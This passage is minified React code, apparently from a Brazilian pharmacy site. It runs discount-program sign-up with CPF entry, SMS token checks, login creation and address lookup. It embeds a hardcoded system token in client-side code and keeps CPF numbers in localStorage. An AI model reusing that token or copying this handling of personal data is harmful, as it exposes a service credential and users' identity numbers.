S(!0),p("pbmCPF",k),N=k.replace(/\D/g,""),R=r.name,e.next=14,ue({pbm:R,cpf:N,ean:i,benefit:r.benefit,setIsLoading:S,setModalContent:t,setOpenRegister:b,setFormBody:f,setSevenPdv:w,setAuth:c,setOpenModalBuy:g});case 14:if(I=e.sent,D=localStorage.getItem("sevenpdv-cart"),"sevenpdv"===R&&D?(null==(L=JSON.parse(D))?void 0:L.authorize)&&(F=L.authorize.authorizationNumber):F=(null===(o=null==I?void 0:I.data)||void 0===o?void 0:o.NrCentral)||(null===(y=null===(E=null===(m=null==I?void 0:I.data)||void 0===m?void 0:m.PreAuthV1Response)||void 0===E?void 0:E.PreAuthV1Result)||void 0===y?void 0:y.NrCentral)||(null===(j=null===(x=null==I?void 0:I.data)||void 0===x?void 0:x.data)||void 0===j?void 0:j.NrCentral),s(F),!I.isEligibility){e.next=28;break}return localStorage.removeItem("pendingNovoDiaRegistration"),B=O(R,"eligibility",I.data,!1),T=C(!1,{pbm:R,ean:i,quantity:l,infosPBM:r}),u((function(e){return Object.assign(Object.assign({},e),{eligibility:B.eligibility||I.data})})),e.next=25,oe({pbm:R,cpf:N,nr:F,eligibilityResponse:B.eligibility||I.data,crm:r.crm,handleCheckCartCode:P,products:T.products});case 25:return A=e.sent,e.next=28,ge({ean:i,body:{pbm:r.name,preAuthData:A},setIsLoading:S,setModalContent:t,setAuth:c,quantity:l,setInfosPBM:u,setCrmActive:h});case 28:case"end":return e.stop()}}),e)})))).apply(this,arguments)}return{handleSubmit:function(e){return R.apply(this,arguments)},isLoading:j,sevenPdv:M,setSevenPdv:w}}function Oe(e,a){e(a.target.value.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1"))}var ye=function(e){var a,t,i,c,l=e.textButton,s=e.setOpenRegister,u=e.setFormBody,p=e.modalContent,v=e.setModalContent,b=e.setOpenModalBuy,f=e.infosPBM,g=e.ean,E=e.auth,C=e.setAuth,O=e.quantity,y=e.setNrCentral,x=e.setInfosPBM,j=J(),S=j.getStoredValue,P=j.storeValue,k=h(),N=k.crmActive,M=k.setCrmActive,w=(k.handleChangeQuantity,k.needCRM),R="43461"===String(null==f?void 0:f.benefit),I="epharma"===(null===(a=null==f?void 0:f.name)||void 0===a?void 0:a.toLowerCase())&&w&&!N||R&&!N,D=f,F=(null==D?void 0:D.discounts)||[],L=("epharma"===f.name&&F.length,(null===(t=null==D?void 0:D.data)||void 0===t?void 0:t.salePrice)||(null===(i=null==D?void 0:D.data)||void 0===i?void 0:i.maximumPrice)||0),B=(null===(c=null==D?void 0:D.data)||void 0===c||c.maximumPrice,Object(n.useState)(S("pbmCPF")?S("pbmCPF"):"")),T=Object(o.a)(B,2),A=T[0],q=T[1],U=Object(n.useState)(""),V=Object(o.a)(U,2),_=V[0],z=V[1],Q="epharma"===f.name&&(2===f.userIdentifier||!1===f.allowCustomMembership),W=Ce({modalContent:p,setModalContent:v,infosPBM:f,ean:g,setAuth:C,quantity:O,setNrCentral:y,setInfosPBM:x,storeValue:P,inputValue:A,setOpenRegister:s,setFormBody:u,setOpenModalBuy:b,setCrmActive:M}),G=W.isLoading,Y=W.handleSubmit,K=W.sevenPdv,X=W.setSevenPdv;return r.a.createElement(r.a.Fragment,null,!K.open&&r.a.createElement("div",{className:Z.a.formCPF},E.eligibility&&E.preauthorize?r.a.createElement(r.a.Fragment,null,r.a.createElement(ee,{type:"success",messageText:"Você tem desconto de Laboratório"}),!1):r.a.createElement(r.a.Fragment,null,r.a.createElement("p",null,Q?"Digite seu cupom":(f.userIdentifier,"Digite seu CPF")),r.a.createElement("form",{onSubmit:function(){var e=Object(m.a)(d.a.mark((function e(a){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Y(a));case 1:case"end":return e.stop()}}),e)})));return function(a){return e.apply(this,arguments)}}()},Q?r.a.createElement("input",{type:"text",placeholder:"Digite seu cupom",value:_,onChange:function(e){p.open&&v(Object.assign(Object.assign({},p),{open:!1})),K.open&&X((function(e){return Object.assign(Object.assign({},e),{open:!1})})),z(e.target.value)}}):r.a.createElement("input",{type:"text",placeholder:"Digite seu CPF",value:A,onChange:function(e){p.open&&v(Object.assign(Object.assign({},p),{open:!1})),K.open&&X((function(e){return Object.assign(Object.assign({},e),{open:!1})})),Oe(q,e),P("pbmCPF",e.target.value)}}),r.a.createElement("button",{type:"submit",disabled:G||I},G?r.a.createElement(H,null):l)))),p.open&&r.a.createElement(ee,{type:p.type,messageText:p.message}),r.a.createElement(ae,{isOpen:K.open,onClose:function(){return X((function(e){return Object.assign(Object.assign({},e),{open:!1})}))},cta:K.cta,message:K.message}))},xe=t(25),je=t.n(xe),Se=t(23),Pe=t.n(Se),ke=function(e){var a=e.children,t=e.openRegister,i=e.setOpenRegister,c=Object(n.useState)(!1),l=Object(o.a)(c,2),s=l[0],u=l[1];if(Object(n.useEffect)((function(){return u(!0),function(){return u(!1)}}),[]),Object(n.useEffect)((function(){return document.body.style.overflow=t?"hidden":"",function(){document.body.style.overflow=""}}),[t]),!t||!s)return null;var d=r.a.createElement("div",{className:Pe.a.modal},r.a.createElement("div",{className:Pe.a.maskModal,"aria-hidden":!0,onClick:function(){return i(!1)}}),r.a.createElement("div",{className:Pe.a.bodyModal},r.a.createElement("div",{className:Pe.a.header},r.a.createElement("h1",{className:Pe.a.h1Modal},"Programa de descontos"),r.a.createElement("button",{type:"button",className:Pe.a.closeButton,onClick:function(){return i(!1)},"aria-label":"Fechar"},r.a.createElement("svg",{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2"},r.a.createElement("path",{d:"M18 6L6 18M6 6l12 12"})))),r.a.createElement("div",{className:Pe.a.content},a)));return Object(xe.createPortal)(d,document.body)},Ne=t(20),Me=t(19),we=t.n(Me);function Re(e){if("string"!=typeof e)throw new Error("Invalid argument: label must be a string");var a;return(a=e.toLocaleLowerCase().normalize("NFD")).length>40&&(a=a.slice(0,40)),a=(a=(a=a.split(" ").join("-")).split("_").join("-")).replace(/[\u0300-\u036f]/g,"").replace(/[^\w\s-]/gi,"")}function Ie(e){return e.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1")}function De(e){return e.replace(/\D/g,"").replace(/(\d{2})(\d)/,"$1/$2").replace(/(\d{2})(\d)/,"$1/$2").replace(/(\d{4})(\d{1,2})/,"$1")}function Fe(e){return e.replace(/\D/g,"")}function Le(e){return e.replace(/\D/g,"").replace(/(\d{5})(\d)/,"$1-$2").replace(/(-\d{3})\d+?$/,"$1")}var Be=function(e){var a=e.item,t=e.onBlur,i=e.optionField,c=e.required,l=e.readOnly,s=e.onChange,u=a.label,d=a.title,m=a.type,p=a.NomeExibicao,v=a.Tipo,b=a.readOnly,f=a.defaultValue,g=a.onChange,h=J().storeValue,E=Re("".concat(i,"-").concat(u||d||p)),C=Object(n.useState)((function(){var e=(u||d||p||"").toLowerCase();if(e.includes("cpf")||"cartão do usuário"===e||"cartão do titular"===e)try{var a=localStorage.getItem("pbmCPF");if(a){var t=JSON.parse(a),n=String(t).replace(/\D/g,"");if(n)return Ie(n)}}catch(e){var r=localStorage.getItem("pbmCPF");if(r){var o=r.replace(/\D/g,"");if(o)return Ie(o)}}return""})),O=Object(o.a)(C,2),y=O[0],x=O[1];function j(e,a){var t=e.target,n=t.value,r=t.parentElement;null==r||r.removeAttribute("data-error");var o=n;("CPF"===a||"Cartão do Usuário"===a||"Cartão do Titular"===a||"CPF Responsável Legal"===a)&&(o=Ie(n),h("pbmCPF",n.replace(/\D/g,""))),a.includes("Data")&&(o=De(n)),("Celular"===a||a.includes("Telefone"))&&(o=n.replace(/\D/g,"").replace(/(\d{2})(\d)/,"($1) $2").replace(/(\d{4})(\d)/,"$1-$2").replace(/(\d{4})-(\d)(\d{4})/,"$1$2-$3").replace(/(-\d{4})\d+?$/,"$1")),"CEP"===a&&(o=Le(n)),a.includes("Número")&&(o=Fe(n)),x(o);var i=Object.assign(Object.assign({},e),{target:Object.assign(Object.assign({},e.target),{value:o})});s&&s(i),g&&g(i)}Object(n.useEffect)((function(){void 0!==f&&""!==f&&x(f)}),[f]);var S=void 0===c||c,P=l||b||!1;return r.a.createElement("div",{className:we.a.form,"data-field":i},r.a.createElement("label",{htmlFor:E,className:we.a.label},u||d||p,!0===c?r.a.createElement("span",null," *"):null),r.a.createElement("input",{id:E,placeholder:u||d||p,name:u||d,type:"Inteiro"===m||3===v?"number":"text",value:y,onChange:function(e){return j(e,u||d||p)},onBlur:t,required:S,readOnly:P}))},Te=function(e){var a=e.item,t=e.optionField,n=e.required,o=e.onChange,i=a.label,c=a.title,l=a.allowedValues,s=a.Opcoes,u=a.NomeExibicao,d=a.onChange,m=l||s,p=Re("".concat(t,"-").concat(i||c||u)),v=void 0===n||n;return r.a.createElement("div",{className:we.a.form},r.a.createElement("label",{htmlFor:p,className:we.a.label},i||c||u,!0===n?r.a.createElement("span",null," *"):null),r.a.createElement("select",{id:p,required:v,name:i||c||u,onChange:function(e){var a,t;null===(t=null===(a=null==e?void 0:e.target)||void 0===a?void 0:a.parentElement)||void 0===t||t.removeAttribute("data-error"),o&&o(e),d&&d(e)}},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),null==m?void 0:m.map((function(e,a){return r.a.createElement("option",{value:e.value||e.Valor,key:a},e.label||e.Texto)}))))},Ae=function(e){var a=e.item,t=e.optionField,n=e.required,o=a.label,i=a.title,c=a.NomeExibicao,l=Re("".concat(t,"-").concat(o||i||c)),s=void 0===n||n;return r.a.createElement("div",{className:we.a.checkbox},r.a.createElement("div",null,r.a.createElement("input",{placeholder:o||i||c,type:"checkbox",id:l,name:o||i,required:s})),r.a.createElement("label",{htmlFor:l,className:we.a.label},o||i||c,!0===n?r.a.createElement("span",null," *"):null))},qe=t(4),Ue=t.n(qe);function Ve(e){return/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(e)}function _e(e){var a=e.match(/^(\d{2})\/(\d{2})\/(\d{4})$/);if(!a)return!1;var t=Object(o.a)(a,4),n=t[1],r=t[2],i=t[3],c=parseInt(n,10),l=parseInt(r,10),s=parseInt(i,10);return c>=1&&c<=31&&l>=1&&l<=12&&s>=1900&&s<=2099}var ze=function(e){var a=e.inputsNames,t=e.index,n=e.question,o=e.getTypeComponent,i=e.styles,c=e.errorMessages,l=e.onFieldChange,s=e.doctorName;if(!a.includes(n.title)&&n.isRequired){var u=n.title||n.label,d=(null==u?void 0:u.toLowerCase())||"",m="crm"===d,p="uf/crm"===d,v=d.includes("nome")&&d.includes("medico")||d.includes("nome")&&d.includes("médico");return r.a.createElement("div",null,o(Object.assign(Object.assign({},n),{optionField:"quiz",onChange:function(e){if(l&&(m||p)){var a=e.target.value;l(u,a)}},defaultValue:v?s:void 0,readOnly:!(!v||!s)}),"quiz-".concat(t)),c[n.label||n.title]&&r.a.createElement("span",{className:i.errorMessage},c[n.label||n.title]))}return null},Qe=function(e){var a,t,o,i,c=e.item,l=e.index,s=e.getTypeComponent,u=e.styles,d=e.errorMessages,m=e.onFieldChange,p=(null===(a=null==c?void 0:c.label)||void 0===a?void 0:a.toLowerCase().includes("crm"))&&!(null===(t=null==c?void 0:c.label)||void 0===t?void 0:t.toLowerCase().includes("nome")),v=(null===(o=null==c?void 0:c.label)||void 0===o?void 0:o.toLowerCase().includes("uf"))&&(null===(i=null==c?void 0:c.label)||void 0===i?void 0:i.toLowerCase().includes("crm"));return(c=Object.assign(Object.assign({},c),{optionField:"fields",onChange:function(e){if(m&&(p||v)){var a=e.target.value;m(null==c?void 0:c.label,a)}}})).isRequiredOnCreate&&"Data inicio de Vigência"!==(null==c?void 0:c.label)&&"Data da Alteração"!==(null==c?void 0:c.label)&&"Cartão do Usuário"!==(null==c?void 0:c.label)&&"Cartão do Titular"!==(null==c?void 0:c.label)?r.a.createElement("div",{key:l},s(c,"fields"),d["".concat(null==c?void 0:c.optionField,"-").concat(null==c?void 0:c.label)]&&r.a.createElement("span",{className:u.errorMessage},d["".concat(null==c?void 0:c.optionField,"-").concat(null==c?void 0:c.label)])):r.a.createElement(n.Fragment,{key:l})};function He(e,a){return Je.apply(this,arguments)}function Je(){return(Je=Object(m.a)(d.a.mark((function e(a,t){var n,r;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/_v/crm",{method:"POST",body:JSON.stringify({crmState:"".concat(a),crmNumber:"".concat(t)})});case 3:if((n=e.sent).ok){e.next=6;break}throw new Error("Erro na solicitação: ".concat(n.status));case 6:return e.next=8,n.json();case 8:if(!(r=e.sent).ok){e.next=11;break}return e.abrupt("return",r);case 11:throw new Error("Erro na busca!");case 14:return e.prev=14,e.t0=e.catch(0),e.abrupt("return",e.t0);case 17:case"end":return e.stop()}}),e,null,[[0,14]])})))).apply(this,arguments)}var We=function(e){if(e){if(/^\d{4}-\d{2}-\d{2}/.test(e))return e.split("T")[0];var a=e.split("/");if(3===a.length){var t=Object(o.a)(a,3),n=t[0],r=t[1],i=t[2];return"".concat(i,"-").concat(r.padStart(2,"0"),"-").concat(n.padStart(2,"0"))}return e}},Ze=function(e){var a,t,i,c=e.registeredData,l=e.setOpenRegister,s=e.setModalContent,u=function(){var e=Object(n.useState)({tokenId:null,isValidated:!1,isLoading:!1,error:null,countdown:300}),a=Object(o.a)(e,2),t=a[0],r=a[1],i=Object(n.useRef)(null);Object(n.useEffect)((function(){return function(){i.current&&clearInterval(i.current)}}),[]);var c=function(){var e=Object(m.a)(d.a.mark((function e(a,t){var n,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r((function(e){return Object.assign(Object.assign({},e),{isLoading:!0,error:null})})),e.prev=1,e.next=4,fetch("/_v/epharma/cellphone/check?cpf=".concat(a,"&phone=").concat(t,"&planId=43461"));case 4:return n=e.sent,e.next=7,n.json();case 7:return o=e.sent,e.abrupt("return",o.data.token);case 11:return e.prev=11,e.t0=e.catch(1),r((function(e){return Object.assign(Object.assign({},e),{error:"Erro ao verificar celular"})})),e.abrupt("return",!1);case 15:return e.prev=15,r((function(e){return Object.assign(Object.assign({},e),{isLoading:!1})})),e.finish(15);case 18:case"end":return e.stop()}}),e,null,[[1,11,15,18]])})));return function(a,t){return e.apply(this,arguments)}}(),l=function(){var e=Object(m.a)(d.a.mark((function e(a,t,n){var o,i,c;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r((function(e){return Object.assign(Object.assign({},e),{isLoading:!0,error:null})})),"Seu token de segurança do Programa Novo Dia é {0}",e.prev=2,e.next=5,fetch("/_v/epharma/token/generate",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({tokenSendingType:a,recipient:t,message:"Seu token de segurança do Programa Novo Dia é {0}",tokenExpiration:5,cpf:n,originRegister:1,benefitId:43461})});case 5:return i=e.sent,e.next=8,i.json();case 8:if(!(c=e.sent).success){e.next=15;break}return r((function(e){return Object.assign(Object.assign({},e),{tokenId:c.data,isLoading:!1})})),p(),e.abrupt("return",c.data);case 15:throw new Error((null===(o=c.error)||void 0===o?void 0:o.message)||"Erro ao gerar token");case 16:e.next=22;break;case 18:return e.prev=18,e.t0=e.catch(2),r((function(a){return Object.assign(Object.assign({},a),{error:e.t0 instanceof Error?e.t0.message:"Erro ao gerar token",isLoading:!1})})),e.abrupt("return",null);case 22:case"end":return e.stop()}}),e,null,[[2,18]])})));return function(a,t,n){return e.apply(this,arguments)}}(),s=function(){var e=Object(m.a)(d.a.mark((function e(a){var n,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.tokenId){e.next=3;break}return r((function(e){return Object.assign(Object.assign({},e),{error:"Token não gerado"})})),e.abrupt("return",!1);case 3:return r((function(e){return Object.assign(Object.assign({},e),{isLoading:!0,error:null})})),e.prev=4,e.next=7,fetch("/_v/epharma/token/validate?tokenId=".concat(t.tokenId,"&token=").concat(a));case 7:return n=e.sent,e.next=10,n.json();case 10:if(!(o=e.sent).success||"Token valido"!==o.data){e.next=16;break}return r((function(e){return Object.assign(Object.assign({},e),{isValidated:!0,isLoading:!1})})),e.abrupt("return",!0);case 16:return r((function(e){var a,t;return Object.assign(Object.assign({},e),{error:(null===(t=null===(a=o.messages)||void 0===a?void 0:a[0])||void 0===t?void 0:t.message)||"Token inválido",isLoading:!1})})),e.abrupt("return",!1);case 18:e.next=24;break;case 20:return e.prev=20,e.t0=e.catch(4),r((function(e){return Object.assign(Object.assign({},e),{error:"Erro ao validar token",isLoading:!1})})),e.abrupt("return",!1);case 24:case"end":return e.stop()}}),e,null,[[4,20]])})));return function(a){return e.apply(this,arguments)}}(),u=function(){var e=Object(m.a)(d.a.mark((function e(a,t){var n,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r((function(e){return Object.assign(Object.assign({},e),{isLoading:!0,error:null})})),e.prev=1,e.next=4,fetch("/_v/epharma/contact/validate?phone=".concat(a,"&cpf=").concat(t,"&planId=43461"));case 4:return n=e.sent,e.next=7,n.json();case 7:return o=e.sent,r((function(e){return Object.assign(Object.assign({},e),{isLoading:!1})})),e.abrupt("return",o.success);case 12:return e.prev=12,e.t0=e.catch(1),r((function(e){return Object.assign(Object.assign({},e),{isLoading:!1})})),e.abrupt("return",!1);case 16:case"end":return e.stop()}}),e,null,[[1,12]])})));return function(a,t){return e.apply(this,arguments)}}(),p=function(){i.current&&clearInterval(i.current),r((function(e){return Object.assign(Object.assign({},e),{countdown:300})})),i.current=setInterval((function(){r((function(e){return e.countdown<=1?(i.current&&(clearInterval(i.current),i.current=null),Object.assign(Object.assign({},e),{countdown:0})):Object.assign(Object.assign({},e),{countdown:e.countdown-1})}))}),1e3)},v=function(){var e=Object(m.a)(d.a.mark((function e(a,t,n){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",l(a,t,n));case 1:case"end":return e.stop()}}),e)})));return function(a,t,n){return e.apply(this,arguments)}}();return Object.assign(Object.assign({},t),{checkCellphone:c,generateToken:l,validateToken:s,validateContactQuantity:u,resendToken:v})}(),p=u.tokenId,v=u.isLoading,b=u.error,f=u.countdown,g=u.generateToken,h=u.validateToken,E=u.validateContactQuantity,C=u.resendToken,O={createLoginAfterRegister:function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n,r,o,i,c;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=(new Date).toISOString().split("T")[0],o={login:a.cpf,password:a.password||"",mobilePhoneNumber:a.phone,email:a.email,cpf:a.cpf,name:a.name,startDate:r,birthDate:We(a.birthDate),systems:[{system:{token:"etgtIB0O610D57f6041A4064aC73baED"}}],sendEmail:null===(t=a.sendEmail)||void 0===t||t,sendSms:null===(n=a.sendSms)||void 0===n||n},e.prev=2,e.next=5,fetch("/_v/epharma/login/create",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)});case 5:return i=e.sent,e.next=8,i.json();case 8:return c=e.sent,e.abrupt("return",{success:c.success,data:c});case 12:return e.prev=12,e.t0=e.catch(2),e.abrupt("return",{success:!1,error:e.t0});case 15:case"end":return e.stop()}}),e,null,[[2,12]])})));return function(a){return e.apply(this,arguments)}}()}.createLoginAfterRegister,y=Object(n.useState)("form"),x=Object(o.a)(y,2),j=x[0],S=x[1],P=Object(n.useState)(""),k=Object(o.a)(P,2),N=k[0],M=k[1],w=Object(n.useState)(""),R=Object(o.a)(w,2),I=R[0],D=R[1],F=Object(n.useState)({name:c.name||"",email:c.email||"",phone:c.phone||"",birthDate:c.birthDate||""}),L=Object(o.a)(F,2),B=L[0],T=L[1],A=function(){var e=Object(m.a)(d.a.mark((function e(){var a,t,n,r,i,c,l,s;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(D(""),B.name&&B.email&&B.phone&&B.birthDate){e.next=4;break}return D("Por favor, preencha todos os campos"),e.abrupt("return");case 4:if(!(B.phone.replace(/\D/g,"").length<11)){e.next=8;break}return D("O celular deve ter 11 dígitos (DDD + número)"),e.abrupt("return");case 8:if(/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(B.email)){e.next=12;break}return D("Por favor, insira um e-mail válido"),e.abrupt("return");case 12:if(a=/^(\d{2})\/(\d{2})\/(\d{4})$/,t=B.birthDate.match(a)){e.next=17;break}return D("Data de nascimento inválida. Use o formato DD/MM/AAAA"),e.abrupt("return");case 17:if(n=Object(o.a)(t,4),r=n[1],i=n[2],c=n[3],l=new Date(parseInt(c),parseInt(i)-1,parseInt(r)),(s=new Date).setHours(0,0,0,0),l.getDate()===parseInt(r)&&l.getMonth()===parseInt(i)-1&&l.getFullYear()===parseInt(c)){e.next=24;break}return D("Data de nascimento inválida"),e.abrupt("return");case 24:if(!(l>=s)){e.next=27;break}return D("A data de nascimento deve ser anterior a hoje"),e.abrupt("return");case 27:S("phone");case 28:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),q=function(){var e=Object(m.a)(d.a.mark((function e(){var a;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return D(""),a=B.phone.replace(/\D/g,""),e.next=4,E(a,c.cpf);case 4:if(e.sent){e.next=8;break}return D("Este número já atingiu o limite de cadastros permitidos"),e.abrupt("return");case 8:return e.next=10,g("sms",a,c.cpf);case 10:e.sent&&S("token");case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),U=function(){var e=Object(m.a)(d.a.mark((function e(){var a;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(D(""),N&&6===N.length){e.next=4;break}return D("Digite o código de 6 dígitos"),e.abrupt("return");case 4:return e.next=6,h(N);case 6:if(!e.sent){e.next=12;break}return e.next=10,O({cpf:c.cpf,email:B.email,name:B.name,birthDate:B.birthDate,phone:B.phone.replace(/\D/g,"")});case 10:e.sent.success?(localStorage.removeItem("pendingNovoDiaRegistration"),a=c.cpf.replace(/\D/g,""),localStorage.setItem("novoDiaCadastroCompleto_".concat(a),"true"),l(!1),s({open:!0,type:"success",message:"Cadastro realizado com sucesso! Aplicando desconto!"}),setTimeout((function(){s({open:!1,type:"",message:""});var e=document.querySelector('button[type="submit"]');e&&e.click()}),3e3)):D("Erro ao criar login. Por favor, tente novamente.");case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),V=function(){var e=Object(m.a)(d.a.mark((function e(){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return D(""),e.next=3,C("sms",c.phone,c.cpf);case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),_=b||I;return"form"===j?r.a.createElement("div",{className:Ue.a.smsValidationContainer},r.a.createElement("h3",{className:Ue.a.smsTitle},"Cadastro Novo Dia"),r.a.createElement("p",{className:Ue.a.smsDescription},"Para aplicar o desconto do Programa Novo Dia, precisamos de algumas informações."),r.a.createElement("div",{className:Ue.a.formGroup},r.a.createElement("div",{className:Ue.a.formField},r.a.createElement("label",{className:Ue.a.formLabel},"Nome completo *"),r.a.createElement("input",{type:"text",value:B.name,onChange:function(e){return T(Object.assign(Object.assign({},B),{name:e.target.value}))},className:Ue.a.formInput,placeholder:"Digite seu nome completo"})),r.a.createElement("div",{className:Ue.a.formField},r.a.createElement("label",{className:Ue.a.formLabel},"E-mail *"),r.a.createElement("input",{type:"email",value:B.email,onChange:function(e){return T(Object.assign(Object.assign({},B),{email:e.target.value}))},className:Ue.a.formInput,placeholder:"Digite seu e-mail"})),r.a.createElement("div",{className:Ue.a.formField},r.a.createElement("label",{className:Ue.a.formLabel},"Celular *"),r.a.createElement("input",{type:"tel",value:B.phone,onChange:function(e){var a=e.target.value.replace(/\D/g,"").replace(/(\d{2})(\d{5})(\d{4})/,"($1) $2-$3");T(Object.assign(Object.assign({},B),{phone:a}))},className:Ue.a.formInput,placeholder:"(00) 00000-0000",maxLength:15})),r.a.createElement("div",{className:Ue.a.formField},r.a.createElement("label",{className:Ue.a.formLabel},"Data de nascimento *"),r.a.createElement("input",{type:"text",value:B.birthDate,onChange:function(e){var a=e.target.value.replace(/\D/g,"");a.length>8&&(a=a.slice(0,8)),a.length>=5?a=a.replace(/(\d{2})(\d{2})(\d{1,4})/,"$1/$2/$3"):a.length>=3&&(a=a.replace(/(\d{2})(\d{1,2})/,"$1/$2")),T(Object.assign(Object.assign({},B),{birthDate:a}))},className:Ue.a.formInput,placeholder:"DD/MM/AAAA",maxLength:10}))),_&&r.a.createElement("div",{className:Ue.a.errorMessage},_),r.a.createElement("button",{type:"button",className:Ue.a.btn,onClick:A,disabled:v},v?r.a.createElement(H,null):"Continuar")):"phone"===j?r.a.createElement("div",{className:Ue.a.smsValidationContainer},r.a.createElement("h3",{className:Ue.a.smsTitle},"Validação de Celular"),r.a.createElement("p",{className:Ue.a.smsDescription},"Para completar seu cadastro no Programa Novo Dia, precisamos validar seu número de celular."),r.a.createElement("div",{className:Ue.a.phoneDisplay},r.a.createElement("strong",null,"Celular cadastrado:"),r.a.createElement("span",null,B.phone)),r.a.createElement("p",{className:Ue.a.smsDescription},"Você receberá um código de 6 dígitos via SMS."),_&&r.a.createElement("div",{className:Ue.a.errorMessage},_),r.a.createElement("button",{type:"button",className:Ue.a.btn,onClick:q,disabled:v},v?r.a.createElement(H,null):"Enviar Código")):r.a.createElement("div",{className:"".concat(Ue.a.smsValidationContainer," ").concat(Ue.a.centered)},r.a.createElement("h3",{className:Ue.a.smsTitle},"Confirmação por SMS"),r.a.createElement("p",{className:Ue.a.smsDescription},"Insira o código de 6 dígitos enviado para seu celular"),r.a.createElement("div",{className:Ue.a.tokenInputContainer},r.a.createElement("input",{type:"text",className:Ue.a.tokenInput,value:N,onChange:function(e){var a=e.target.value.replace(/\D/g,"").slice(0,6);M(a)},placeholder:"000000",maxLength:6})),p&&r.a.createElement("div",{className:Ue.a.timerContainer},r.a.createElement("div",{className:"".concat(Ue.a.timer," ").concat(f<60?Ue.a.timerWarning:"")},f>0?(a=f,t=Math.floor(a/60),i=a%60,"".concat(String(t).padStart(2,"0"),":").concat(String(i).padStart(2,"0"))):r.a.createElement("span",{className:Ue.a.expiredMessage},"Código expirado")),f>0&&r.a.createElement("button",{type:"button",className:Ue.a.resendButton,onClick:V,disabled:v},"Reenviar código"),0===f&&r.a.createElement("button",{type:"button",className:Ue.a.btn,onClick:V,disabled:v},v?r.a.createElement(H,null):"Gerar novo código")),_&&r.a.createElement("div",{className:Ue.a.errorMessage},_),r.a.createElement("button",{type:"button",className:Ue.a.btn,onClick:U,disabled:v||0===f},v?r.a.createElement(H,null):"Validar Código"),r.a.createElement("button",{type:"button",className:Ue.a.backButton,onClick:function(){return S("phone")},disabled:v},"Voltar"))},Ge=function(e){var a,t,i,c,l=e.formBody,s=e.setModalContent,u=e.setOpenRegister,p=h().infosPBM,v=Object(n.useState)({}),b=Object(o.a)(v,2),f=b[0],g=b[1],E=Object(n.useState)({showMessage:!1,message:""}),C=Object(o.a)(E,2),O=C[0],y=C[1],x=Object(n.useState)([]),j=Object(o.a)(x,2),S=j[0],P=j[1],k=Object(n.useState)(""),N=Object(o.a)(k,2),M=N[0],w=N[1],R=Object(n.useState)(""),I=Object(o.a)(R,2),D=I[0],F=I[1],L=Object(n.useState)(""),B=Object(o.a)(L,2),T=B[0],A=B[1],q="43461"===String(p.benefit),U=Object(n.useState)(!1),V=Object(o.a)(U,2),_=V[0],z=V[1],Q=Object(n.useState)(null),J=Object(o.a)(Q,2),W=J[0],Z=J[1],G=Object(n.useState)(!0),Y=Object(o.a)(G,2),K=Y[0],X=Y[1],$=Object(n.useState)(!1),ee=Object(o.a)($,2),ae=ee[0],ne=ee[1];Object(n.useEffect)((function(){var e;if(q){var a=localStorage.getItem("pendingNovoDiaRegistration");if(a)try{var t=JSON.parse(a),n=(null===(e=null==t?void 0:t.cpf)||void 0===e?void 0:e.replace(/\D/g,""))||"",r="",o=localStorage.getItem("pbmCPF");if(o)try{r=JSON.parse(o).replace(/\D/g,"")}catch(e){r=o.replace(/\D/g,"")}n&&r&&n===r?(Z(Object.assign(Object.assign({},t),{cpf:n})),z(!0)):localStorage.removeItem("pendingNovoDiaRegistration")}catch(e){localStorage.removeItem("pendingNovoDiaRegistration")}X(!1)}else X(!1)}),[q]),Object(n.useEffect)((function(){if(!K){var e=function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=a.target,8!==(n=t.value.replace(/\D/g,"")).length){e.next=16;break}return e.prev=3,e.next=6,fetch("https://viacep.com.br/ws/".concat(n,"/json/"));case 6:return r=e.sent,e.next=9,r.json();case 9:(o=e.sent).erro||setTimeout((function(){var e,a,t,n,r=document.querySelector('input[id*="cidade"]');if(r){var i=null===(e=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value"))||void 0===e?void 0:e.set;null==i||i.call(r,o.localidade);var c=new Event("input",{bubbles:!0});r.dispatchEvent(c)}var l=document.querySelector('input[id*="estado"]:not([id*="cidade"])');if(l){var s=null===(a=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value"))||void 0===a?void 0:a.set;null==s||s.call(l,o.uf);var u=new Event("input",{bubbles:!0});l.dispatchEvent(u)}var d=document.querySelector('input[id*="bairro"]');if(d){var m=null===(t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value"))||void 0===t?void 